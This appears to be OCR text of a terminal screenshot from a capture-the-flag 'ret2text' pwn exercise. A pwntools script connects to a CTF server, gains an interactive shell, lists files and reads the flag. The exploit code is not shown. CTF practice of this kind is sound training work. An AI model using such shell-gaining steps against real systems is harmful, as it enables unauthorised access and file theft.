 1 2 3 4 2 23:40
sun@sun: ~/Desktop
File Actions Edit View Help
[*] Interrupted
[*] Closed connection to node5.buuoj.cn port 28679
wk1.1
┌──(sun㉿sun)-[~/Desktop]
└─$ vim wk1.2
┌──(sun㉿sun)-[~/Desktop]
ret2text
└─$ python3 wk1.2
[+] Opening connection to node5.buuoj.cn on port 28679: Done
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https:
//docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
$ ls
bin
ELF
dev
flag
lib
lib32
lib64
libexec
libx32
pwn
$ cat flag
flag{ecb77ffd-c741-4d96-88d2-4e135c047e16}
$
[*] Interrupted
[*] Closed connection to node5.buuoj.cn port 28679
┌──(sun㉿sun)-[~/Desktop]
└─$